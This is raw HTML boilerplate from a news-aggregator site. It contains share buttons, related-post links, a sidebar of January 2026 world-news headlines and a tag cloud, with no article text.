				<span id="sharing-reddit-518544" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-518544"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-518544"
				>
				<span id="sharing-telegram-518544" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-518544"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2024/05/castration-or-death-penalty-reaction-to-creepy-man-caught-biting-boys-ear-at-snooker-tournament/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-518544"
				>
				<span id="sharing-whatsapp-518544" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.newsbuyback.com/2024/05/lines-of-police-in-riot-gear-enter-columbia-university-campus/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Lines of police in riot gear enter Columbia University campus</a></li>
			<li class="next"><a href="https://www.newsbuyback.com/2024/05/columbia-faculty-say-university-president-staff-responsible-as-police-enter-campus/" rel="next">Columbia faculty say university president, staff ‘responsible’ as police enter campus <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2022/05/central-banks-could-revalue-gold-in-the-future-frank-giustra/" title="Central Banks Could Revalue GOLD in the Future: Frank Giustra">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/01/central-banks-could-revalue-gold-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2022/05/central-banks-could-revalue-gold-in-the-future-frank-giustra/" rel="bookmark" title="Central Banks Could Revalue GOLD in the Future: Frank Giustra">
								Central Banks Could Revalue GOLD in the Future: Frank Giustra							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2022/05/central-banks-could-revalue-gold-in-the-future-frank-giustra/" title="12:32 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2022-05-26T00:32:47+05:30">26 May 2022, 12:32 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2021/03/archegos-collapse-unwinding-derivatives-after-record-margin-call-4-trillion-stimulus-coming/" rel="bookmark" title="Archegos COLLAPSE Unwinding Derivatives After Record Margin Call! $4 Trillion Stimulus Coming!">
								Archegos COLLAPSE Unwinding Derivatives After Record Margin Call! $4 Trillion Stimulus Coming!							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2021/03/archegos-collapse-unwinding-derivatives-after-record-margin-call-4-trillion-stimulus-coming/" title="7:00 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-03-31T19:00:06+05:30">31 March 2021, 7:00 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2023/01/you-need-to-take-a-90-day-break-patrick-bet-davids-advice-to-logan-paul/" title="&#8220;You Need To Take A 90 Day Break!&#8221; &#8211; Patrick Bet-David&#8217;s Advice To Logan Paul">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/01/you-need-to-take-a-90-day-break-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2023/01/you-need-to-take-a-90-day-break-patrick-bet-davids-advice-to-logan-paul/" rel="bookmark" title="&#8220;You Need To Take A 90 Day Break!&#8221; &#8211; Patrick Bet-David&#8217;s Advice To Logan Paul">
								&#8220;You Need To Take A 90 Day Break!&#8221; &#8211; Patrick Bet-David&#8217;s Advice To Logan Paul							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2023/01/you-need-to-take-a-90-day-break-patrick-bet-davids-advice-to-logan-paul/" title="2:02 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-01-27T02:02:53+05:30">27 January 2023, 2:02 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" title="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/russia-ukraine-us-negotiations-s-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue" title="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" title="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue">
				Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" title="5:35 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T17:35:23+05:30">24 January 2026, 5:35 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" data-text="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-711104"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-711104"
				>
				<span id="sharing-reddit-711104" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-711104"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-711104"
				>
				<span id="sharing-telegram-711104" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-711104"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-711104"
				>
				<span id="sharing-whatsapp-711104" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/why-india-is-cozying-up-to-the-taliban-mapped-out/" title="Why India is cozying up to the Taliban | Mapped Out"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Why India is cozying up to the Taliban | Mapped Out" title="Why India is cozying up to the Taliban | Mapped Out" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/why-india-is-cozying-up-to-the-taliban-mapped-out/" title="Why India is cozying up to the Taliban | Mapped Out">
				Why India is cozying up to the Taliban | Mapped Out			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/why-india-is-cozying-up-to-the-taliban-mapped-out/" title="5:21 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T17:21:28+05:30">24 January 2026, 5:21 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/why-pakistan-is-fighting-the-taliban-it-once-backed-mapped-out/" title="Why Pakistan is fighting the Taliban it once backed | Mapped Out"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Why Pakistan is fighting the Taliban it once backed | Mapped Out" title="Why Pakistan is fighting the Taliban it once backed | Mapped Out" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/why-pakistan-is-fighting-the-taliban-it-once-backed-mapped-out/" title="Why Pakistan is fighting the Taliban it once backed | Mapped Out">
				Why Pakistan is fighting the Taliban it once backed | Mapped Out			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/why-pakistan-is-fighting-the-taliban-it-once-backed-mapped-out/" title="4:46 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T16:46:27+05:30">24 January 2026, 4:46 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/high-tech-%e0%a4%b6%e0%a4%b9%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-low-tech-safety-system-%e0%a4%94%e0%a4%b0-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be/" title="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407" title="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/" rel="category tag">Indian Youth News</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/high-tech-%e0%a4%b6%e0%a4%b9%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-low-tech-safety-system-%e0%a4%94%e0%a4%b0-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be/" title="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407">
				High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/high-tech-%e0%a4%b6%e0%a4%b9%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-low-tech-safety-system-%e0%a4%94%e0%a4%b0-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be/" title="4:43 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T16:43:24+05:30">24 January 2026, 4:43 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/minnesota-residents-push-back-against-ice-immigration-raids-dw-news/" title="Minnesota residents push back against ICE immigration raids | DW News"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Minnesota residents push back against ICE immigration raids | DW News" title="Minnesota residents push back against ICE immigration raids | DW News" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/minnesota-residents-push-back-against-ice-immigration-raids-dw-news/" title="Minnesota residents push back against ICE immigration raids | DW News">
				Minnesota residents push back against ICE immigration raids | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/minnesota-residents-push-back-against-ice-immigration-raids-dw-news/" title="4:41 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T16:41:16+05:30">24 January 2026, 4:41 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7073170731707pt;" aria-label="60 Minutes Australia (2,274 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (16,087 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.268292682927pt;" aria-label="Al Jazeera English (30,288 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.060975609756pt;" aria-label="Asianews (49,038 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.585365853659pt;" aria-label="Australianews (3,786 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.4268292682927pt;" aria-label="Business Insider (1,619 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.5975609756098pt;" aria-label="China in Focus - NTD (1,714 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,464 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.0243902439024pt;" aria-label="CNBCAfrica (1,900 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.6829268292683pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.524390243902pt;" aria-label="Curiosity (4,875 items)">Curiosity</a>
